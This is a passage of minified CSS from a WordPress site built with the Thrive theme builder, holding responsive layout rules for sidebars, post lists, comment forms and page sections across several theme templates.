--tve-applied---tve-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }}@media (max-width: 1023px){.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-74 .main-container { padding: 20px !important; }.tve-theme-74 .content-section .section-content { padding: 20px !important; }.tve-theme-74 .content-section .comment-form-reply-title-wrapper { margin-bottom: 8px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-178b6efab48"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-1783fd761e2"] { color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; font-size: inherit !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-74 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; padding-top: 60px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724df08cf"] { min-height: 360px !important; --tve-applied-min-height:360px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0e12b"] { padding: 8px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772555051a"] { flex-wrap: nowrap !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b224"] { max-width: 10.4%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b232"] { max-width: 64.6%; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc84c08"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding-left: 30px !important; padding-right: 30px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda55"] { padding: 30px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda56"] { background-position: 50% 50%, 0% 50% !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { font-size: 17px; }.tve-theme-74 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-62 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-62 .main-container { padding: 20px !important; }.tve-theme-62 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-62 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-62 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { float: none; width: 220px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 220px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 40px 20px !important; }.tve-theme-63 .main-container { padding: 40px 20px !important; }.tve-theme-63 .content-section .section-content { padding: 20px !important; }.tve-theme-63 .content-section #main { padding: 0px; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 50px) / 2); padding: 0px; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-63 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-63 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 40px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 24px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 24px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-65 .main-container { padding: 20px !important; }.tve-theme-65 .content-section .section-content { padding: 20px !important; }.tve-theme-65 .content-section .place-order button { margin: 12px 0px 0px !important; }.tve-theme-65 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-65 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-65 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-66 .main-container { padding: 20px !important; }.tve-theme-66 .content-section .section-content { padding: 20px !important; }.tve-theme-66 .content-section .account-template-wrapper { padding-top: 1px !important; }.tve-theme-66 .content-section .section-background { --tve-border-radius:20px; border-radius: 20px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; }.tve-theme-66 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-67 .main-container { padding: 20px !important; }.tve-theme-67 .content-section .section-content { padding: 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 40px 30px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b722"] { max-width: 100%; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] { margin-top: 30px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-68 .main-container { padding: 30px !important; }.tve-theme-68 #content { padding-left: 0% !important; padding-bottom: 0% !important; padding-right: 0% !important; }:not(#layout) .tve-theme-68 .main-container { --sidebar-size:25.76%; --separator-size:14px; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:300px; border-radius: 300px; overflow: hidden; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .woocommerce-loop-category__title { --tve-font-size:9px; --tve-letter-spacing:1px; font-size: var(--tve-font-size, 9px) !important; letter-spacing: var(--tve-letter-spacing, 1px) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 1px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-68 .bottom-section .section-content { padding: 40px !important; min-height: 154px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e4a37"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e576b"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e6442"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786ba0642"] { margin-bottom: 10px !important; }.tve-theme-68 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-69 .main-container { padding: 20px !important; }.tve-theme-69 .content-section .section-content { padding: 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c646a994"] { flex-wrap: nowrap !important; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e17"] { max-width: 10%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e29"] { max-width: 56.7%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 90%; --tve-applied-max-width:90% !important; }.tve-theme-69 .bottom-section .section-content { padding-left: 0px !important; padding-right: 0px !important; min-height: 258px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 422px; --tve-applied-height:422px !important; }.tve-theme-69 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; padding-top: 60px !important; }.tve-theme-70 .main-container { padding: 20px !important; }.tve-theme-70 .content-section .section-content { padding: 20px !important; }:not(#layout) .tve-theme-70 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-70 .main-container div.main-columns-separator { width: 100%; }.tve-theme-70 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 30px 20px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 42px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { max-width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { margin-top: 20px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"] { max-width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: nowrap !important; }.tve-theme-70 .top-section [data-css="tve-u-17744502d6a"] { max-width: 8.5%; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 41.5%; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] label { line-height: var(--tve-line-height, 1.2em); font-size: var(--tve-font-size, 16px); }.tve-theme-70 .top-section [data-css="tve-u-177444f868a"] { --tve-line-height:1.2em; --tve-font-size:16px; }.tve-theme-70 .top-section .section-content { padding: 40px !important; }.tve-theme-70 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { float: none; width: 220px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 220px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 40px 20px !important; }.tve-theme-71 .main-container { padding: 20px !important; }.tve-theme-71 .content-section .section-content { padding: 20px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 40px) / 2); }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 40px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 40px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-71 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-71 .top-section .section-content { padding: 20px 40px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"] { max-width: 100%; }.tve-theme-72 .main-container { padding: 20px !important; }.tve-theme-72 .content-section .section-content { padding: 20px !important; }.tve-theme-72 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-72 .top-section [data-css="tve-u-178da99f7ad"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-73 .main-container { padding: 20px !important; }.tve-theme-73 .content-section .section-content { padding: 20px !important; }.tve-theme-73 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }}@media (max-width: 767px){.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-74 .main-container { padding: 10px !important; }.tve-theme-74 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; }.tve-theme-74 .content-section .comment-form-text textarea { padding: 14px !important; }:not(#tve) .tve-theme-74 .content-section .comment-form-reply-title { font-size: 18px !important; }:not(#tve) .tve-theme-74 .content-section .comment-form-comment-notes { font-size: 14px !important; color: var(--tcb-skin-color-24) !important; --tcb-applied-color:var$(--tcb-skin-color-24) !important; --tve-applied-color:var$(--tcb-skin-color-24) !important; }.tve-theme-74 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.85em); --tve-line-height:1.85em; }.tve-theme-74 .content-section .comment-form-label { line-height: var(--tve-line-height, 1.65em); --tve-line-height:1.65em; margin-left: 16px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781174702"] { padding: 30px 20px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c42"] { flex-flow: row-reverse wrap-reverse !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4b"] { --tve-alignment:center; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-74 .content-section [data-css="tve-u-178b6f2f23c"] { text-align: center; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4f"] { --tve-alignment:center; float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-74 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; padding-top: 40px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724df08cf"] { min-height: 180px !important; --tve-applied-min-height:180px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724def61d"] { padding: 14px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0e12b"] { padding: 4px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b224"] { max-width: 18.9%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b232"] { max-width: 42.5%; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725528092"] { font-size: 9px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772557a8c4"] { min-width: 109px; --tve-applied-min-width:109px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b241"] { max-width: 38.6%; }:not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] p, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] li, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] blockquote, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] address, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] label { font-size: var(--tve-font-size, 12px); }.tve-theme-74 .top-section [data-css="tve-u-178c626f89a"] { --tve-font-size:12px; }.tve-theme-74 .top-section [data-css="tve-u-17725564537"] { font-size: 16px; width: 16px; height: 16px; --tve-icon-size:16px; margin-right: 4px !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] a, :not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] { font-size: var(--tve-font-size, 14px); line-height: var(--tve-line-height, 1.7em); }.tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] { --tve-font-size:14px; --tve-line-height:1.7em; }.tve-theme-74 .top-section [data-css="tve-u-1772557a8c4"] > .tve-cb { display: block; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] { min-width: 80%; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5c"] { max-width: 52%; background-image: none !important; margin-top: -39px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5f"] { background-image: none !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda55"] { padding: 20px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding: 40px 20px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .bottom-section 